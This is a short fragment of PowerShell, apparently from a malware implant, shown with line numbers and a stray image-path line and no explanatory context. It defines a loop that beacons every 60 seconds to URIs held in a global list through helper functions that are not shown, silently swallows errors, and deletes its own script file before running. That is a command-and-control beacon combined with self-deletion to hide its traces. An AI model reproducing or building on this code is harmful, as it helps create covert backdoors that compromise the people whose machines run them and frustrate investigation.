 585 function mlp()
586 {
587 $global:tid=Get-Random -Minimum 128 -Maximum 16383
588 while($global:blv){
589 Try{
590 if($global:nwct -gt 0){$global:nwct=$global:nwct- 1}
591 if($global:nwct -le 0){if (ses(1) -eq $true){Start-Sleep -s 4;inses($global:auri[$global:nup])}}
592 }
593 Catch{}
594 if($global:blv -ne 1){break}
595 Start-Sleep -s 60
596 }
597 }
598 try{Remove-Item -Path $MyInvocation.MyCommand.Source}catch{}
599 mlp